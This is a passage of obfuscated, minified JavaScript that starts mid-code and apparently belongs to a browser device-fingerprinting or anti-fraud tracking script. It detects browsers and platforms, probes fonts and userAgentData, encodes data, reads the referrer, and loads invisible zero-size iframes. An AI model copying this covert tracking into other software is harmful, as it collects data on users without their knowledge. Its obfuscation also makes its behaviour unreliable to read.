}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(702,33)):null);
})(!window[((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(735,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(234,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null);
}if(psc(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(741,8)):null))){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(749,5)):null);
}if(psc(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(754,7)):null))){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null);
}if(psc(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(761,9)):null))){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(120,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null)||osNoUA===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(91,6)):null);
}}catch(err){}return null;},td_U:function(){var td_w=this.td_6V;if(td_w===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null)&&this.td_0l===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(749,5)):null)){td_w=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(749,5)):null);
}this.td_6V=td_w;if(this.td_2Z!==true||this.td_4K!==((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null)){return;
}this.td_4K=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(770,11)):null);
this.td_2C=this.td_4K;var td_z=typeof this.td_4S===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(781,6)):null)&&this.td_4S!==null;
var td_B=td_z&&this.td_4S.indexOf(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(787,6)):null))!==-1;
var td_P=td_z&&this.td_4S.indexOf(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(656,8)):null))!==-1;
if(td_P){this.osNoUA=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(656,8)):null);
}if(td_B||td_P){return;}this.td_4S=this.td_2C;},td_F:function(td_C){return(typeof td_C!==[][[]]+""&&td_C!==null);},td_R:function(td_e){this.td_4S=td_e;},td_J:function(){if(this.td_6V===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null)||this.td_6V===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null)){td_3a.td_6K=td_H;
return;}if(td_3a.td_6K>td_p){return;}td_3a.td_6K=td_k;if(typeof td_0g!==[][[]]+""&&td_6G.td_F(navigator.userAgentData)&&td_6G.td_F(navigator.userAgentData.getHighEntropyValues)){var td_d=navigator.userAgentData.getHighEntropyValues([((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(793,15)):null)]);
if(td_6G.td_F(td_d)&&td_6G.td_F(td_d.then)){td_d.then(function(td_C){function td_S(td_q){return(typeof td_q!==[][[]]+""&&td_q!==null);}if(td_S(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(274,7)):null)){if(td_S(td_C)&&td_S(td_C.platformVersion)&&td_S(td_C.platformVersion.split)){var td_Y=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_Y>=13){td_6G.td_R(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(638,10)):null));
td_3a.td_6K=td_K;}else{if(td_Y>0){td_6G.td_R(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(372,10)):null));
td_3a.td_6K=td_K;}else{td_3a.td_6K=td_H;}}}}else{if(td_S(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)){if(td_S(td_C)&&td_S(td_C.platformVersion)&&td_S(td_C.platformVersion.split)){var td_Y=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_Y>0){td_6G.td_R(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(808,8)):null)+td_Y);
td_3a.td_6K=td_K;}else{td_3a.td_6K=td_H;}}}}});}}},td_Q:function(){if(this.td_6V===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null)||this.td_6V===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null)){return false;
}try{if(td_6G.td_F(document.fonts)&&td_6G.td_F(document.fonts.check)){return document.fonts.check(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(816,23)):null));
}}catch(td_g){}return false;},td_i:{},td_X:{},td_l:{},td_h:{}};td_3a.tdz_993476598e874b8cad8d59c6909d4af4=new td_3a.td_5O("\x39\x39\x33\x34\x37\x36\x35\x39\x38\x65\x38\x37\x34\x62\x38\x63\x61\x64\x38\x64\x35\x39\x63\x36\x39\x30\x39\x64\x34\x61\x66\x34\x34\x63\x34\x62\x35\x66\x31\x63\x35\x65\x35\x62\x35\x32\x35\x38\x35\x34\x31\x31\x35\x64\x35\x61\x34\x34\x31\x36\x34\x31\x30\x62\x30\x38\x30\x30\x35\x63\x30\x31\x35\x62\x34\x64\x30\x65\x34\x65\x36\x36\x35\x34\x34\x62\x33\x62\x35\x64\x30\x66\x31\x35\x35\x37\x34\x62\x35\x30\x34\x33\x34\x30\x34\x33\x35\x33\x34\x64\x34\x64\x31\x37\x30\x66\x35\x39\x34\x31\x35\x35\x31\x31\x35\x62\x31\x31\x30\x38\x31\x34\x34\x63\x31\x32\x35\x34\x34\x62\x34\x33\x31\x36\x30\x34\x31\x30\x31\x62\x34\x36\x30\x66\x30\x37\x31\x33\x35\x61\x35\x61\x34\x64\x35\x61\x35\x62\x35\x39");
var td_3a=td_3a||{};td_3a.td_0y=function(td_nj){var td_O5=td_nj.createElement("p");td_nj.body.appendChild(td_O5);td_3a.td_3E(td_O5,((typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4)!=="undefined"&&typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f)!=="undefined")?(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f(0,4)):null)+td_3a.td_4s+")");
var td_X1=td_nj.createElement(((typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4)!=="undefined"&&typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f)!=="undefined")?(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f(4,3)):null));
td_3a.td_3H(td_X1,td_3a.td_0E);td_X1.setAttribute(((typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4)!=="undefined"&&typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f)!=="undefined")?(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f(7,3)):null),((typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4)!=="undefined"&&typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f)!=="undefined")?(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f(10,5)):null));
td_X1.style.visibility=((typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4)!=="undefined"&&typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f)!=="undefined")?(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f(15,6)):null);
td_nj.body.appendChild(td_X1);if(td_3a.td_4Y&&typeof td_nj[((typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4)!=="undefined"&&typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f)!=="undefined")?(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f(21,9)):null)]===[][[]]+""){var td_Kr=function td_5z(){};
var td_ow=null;if(typeof td_Kr.name===[][[]]+""){td_ow=td_Kr.toString().match(/^function\s*([^\s(]+)/)[1];}else{td_ow=td_Kr.name;}var td_pi=td_nj.createElement(((typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4)!=="undefined"&&typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f)!=="undefined")?(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f(30,6)):null));
td_pi.type=((typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4)!=="undefined"&&typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f)!=="undefined")?(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f(36,15)):null);
td_pi.text=((typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4)!=="undefined"&&typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f)!=="undefined")?(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f(51,4)):null)+td_ow+((typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4)!=="undefined"&&typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f)!=="undefined")?(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f(55,4)):null)+encodeURIComponent(document.referrer.substring(0,255))+((typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4)!=="undefined"&&typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f)!=="undefined")?(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f(59,2)):null);
td_3a.td_6T(td_pi);td_nj.body.appendChild(td_pi);}if(typeof td_0G!==[][[]]+""){td_0G();}var td_sY=null;if(typeof td_6Z!==[][[]]+""){td_sY=new td_6Z();}if(typeof td_5V!==[][[]]+""&&typeof td_5V.initialize===((typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4)!=="undefined"&&typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f)!=="undefined")?(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f(61,8)):null)&&typeof td_5V.trackVerified===((typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4)!=="undefined"&&typeof(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f)!=="undefined")?(td_3a.tdz_993476598e874b8cad8d59c6909d4af4.td_f(61,8)):null)){}};
td_3a.tdz_2419087284644af88ddad84d0203afe8=new td_3a.td_5O("\x32\x34\x31\x39\x30\x38\x37\x32\x38\x34\x36\x34\x34\x61\x66\x38\x38\x64\x64\x61\x64\x38\x34\x64\x30\x32\x30\x33\x61\x66\x65\x38\x30\x32\x30\x35\x30\x33\x30\x61\x30\x34\x30\x64\x30\x31\x30\x35\x30\x30\x30\x64\x35\x37\x35\x36\x35\x37\x30\x35\x30\x33\x35\x65\x35\x64\x30\x61\x32\x64\x32\x37\x33\x36\x37\x39\x37\x39\x32\x31\x35\x39\x35\x34\x34\x32\x35\x32\x30\x63\x30\x33\x30\x30\x35\x35\x34\x32\x34\x30\x34\x38\x35\x38\x34\x32\x35\x31\x35\x36\x31\x66\x35\x63\x35\x64\x34\x35\x35\x35\x35\x36\x30\x64\x30\x33\x35\x63\x35\x39\x31\x36\x30\x64\x30\x30\x34\x39\x35\x30\x35\x64\x30\x30\x35\x34\x35\x37\x35\x65\x31\x65\x35\x30\x31\x35\x30\x34\x35\x36\x35\x36\x35\x36\x35\x65\x34\x31\x35\x33\x35\x37\x35\x62\x35\x64\x34\x61\x30\x65\x34\x34\x35\x33\x35\x36\x30\x30\x34\x65\x30\x38\x31\x34\x35\x34\x34\x38\x35\x31\x34\x38\x30\x38\x31\x64\x35\x66\x31\x30\x35\x34\x35\x63\x35\x63\x30\x30\x31\x32\x35\x66\x35\x34\x35\x37\x35\x32\x34\x35\x30\x32\x31\x30\x34\x38\x35\x38\x34\x31\x35\x31\x34\x30\x35\x66\x35\x62\x35\x61\x35\x62\x30\x37\x35\x61\x34\x62\x30\x62\x30\x38\x31\x34\x31\x30\x35\x64\x30\x66\x34\x34\x34\x34\x35\x64\x34\x30\x30\x39\x34\x63\x35\x34\x35\x35\x30\x38\x30\x39\x31\x34\x35\x64\x35\x63\x35\x36\x34\x63\x30\x64\x31\x66\x30\x61\x30\x34\x30\x36\x30\x66\x31\x34\x30\x33\x30\x39\x34\x61\x35\x63\x30\x31\x31\x36\x35\x62\x35\x34\x34\x38\x34\x63\x31\x37\x34\x32\x35\x31\x35\x65\x35\x63\x30\x66\x30\x35\x30\x30\x37\x35\x36\x31\x36\x63\x37\x63\x37\x35\x30\x32\x31\x36\x36\x66\x37\x66\x37\x34\x37\x63\x36\x32\x36\x30\x36\x34\x34\x66\x35\x35\x31\x36\x30\x38\x32\x39\x31\x37\x31\x39\x30\x39\x35\x34\x30\x36\x34\x61\x36\x38\x37\x66\x37\x63\x37\x62\x33\x35\x33\x32\x33\x35\x37\x35\x35\x62\x35\x37\x34\x33\x35\x36\x34\x33\x35\x37\x35\x31\x34\x36\x31\x36\x36\x63\x37\x62\x37\x38\x37\x63\x33\x35\x33\x32\x36\x38");
var td_3a=td_3a||{};if(typeof td_3a.td_2M===[][[]]+""){td_3a.td_2M=[];}td_3a.td_1H=function(){for(var td_m=0;td_m<td_3a.td_2M.length;++td_m){td_3a.td_2M[td_m]();}};td_3a.td_2H=function(td_O,td_a){try{var td_T=td_O.length+"&"+td_O;
var td_M="";var td_c=((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(0,16)):null);
for(var td_S=0,td_y=0;td_S<td_T.length;td_S++){var td_g=td_T.charCodeAt(td_S)^td_a.charCodeAt(td_y)&10;if(++td_y===td_a.length){td_y=0;}td_M+=td_c.charAt((td_g>>4)&15);td_M+=td_c.charAt(td_g&15);}return td_M;
}catch(td_Y){return null;}};td_3a.td_4J=function(){try{var td_m=window.top.document;var td_g=td_m.forms.length;return td_m;}catch(td_b){return document;}};td_3a.td_3Q=function(td_b){try{var td_L;if(typeof td_b===[][[]]+""){td_L=window;
}else{if(td_b==="t"){td_L=window.top;}else{if(td_b==="p"){td_L=window.parent;}else{td_L=window;}}}var td_A=td_L.document.forms.length;return td_L;}catch(td_w){return window;}};td_3a.add_lang_attr_html_tag=function(td_M){try{if(td_M===null){return;
}var td_S=td_M.getElementsByTagName(Number(485781).toString(30));if(td_S[0].getAttribute(Number(296632).toString(24))===null||td_S[0].getAttribute(Number(296632).toString(24))===""){td_S[0].setAttribute(Number(296632).toString(24),((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(16,2)):null));
}else{}}catch(td_g){}};td_3a.load_iframe=function(td_m,td_C){var td_q=td_5o(5);if(typeof(td_1h)!==[][[]]+""){td_1h(td_q,((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(18,6)):null));
}var td_L=td_C.createElement(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(24,6)):null));
td_L.id=td_q;td_L.title=((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(30,5)):null);
td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(35,13)):null),Number(890830).toString(31));
td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(48,11)):null),Number(890830).toString(31));
td_L.width="0";td_L.height="0";if(typeof td_L.tabIndex!==[][[]]+""){td_L.tabIndex=((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(59,2)):null);
}if(typeof td_6a!==[][[]]+""&&td_6a!==null){td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(61,7)):null),td_6a);
}td_L.style=((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(68,83)):null);
td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(151,3)):null),td_m);
td_C.body.appendChild(td_L);};td_3a.csp_nonce=null;td_3a.td_5S=function(td_D){if(typeof td_D.currentScript!==[][[]]+""&&td_D.currentScript!==null){var td_M=td_D.currentScript.getAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(154,5)):null));
if(typeof td_M!==[][[]]+""&&td_M!==null&&td_M!==""){td_3a.csp_nonce=td_M;}else{if(typeof td_D.currentScript.nonce!==[][[]]+""&&td_D.currentScript.nonce!==null&&td_D.currentScript.nonce!==""){td_3a.csp_nonce=td_D.currentScript.nonce;
}}}};td_3a.td_6T=function(td_L){if(td_3a.csp_nonce!==null){td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(154,5)):null),td_3a.csp_nonce);
if(td_L.getAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(154,5)):null))!==td_3a.csp_nonce){td_L.nonce=td_3a.csp_nonce;
}}};td_3a.td_5q=function(){try{return new ActiveXObject(activeXMode);}catch(td_b){return null;}};td_3a.td_2Y=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_A=[((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(159,18)):null),((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(177,14)):null),((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(191,17)):null)];
for(var td_O=0;td_O<td_A.length;td_O++){var td_S=td_3a.td_5q(td_A[td_O]);if(td_S!==null){return td_S;}}}return null;};td_3a.tdz_e5b6ffc3ec124972be772e3fec943ada=new td_3a.td_5O("\x65\x35\x62\x36\x66\x66\x63\x33\x65\x63\x31\x32\x34\x39\x37\x32\x62\x65\x37\x37\x32\x65\x33\x66\x65\x63\x39\x34\x33\x61\x64\x61\x32\x34\x34\x35\x31\x32\x35\x61\x30\x33");
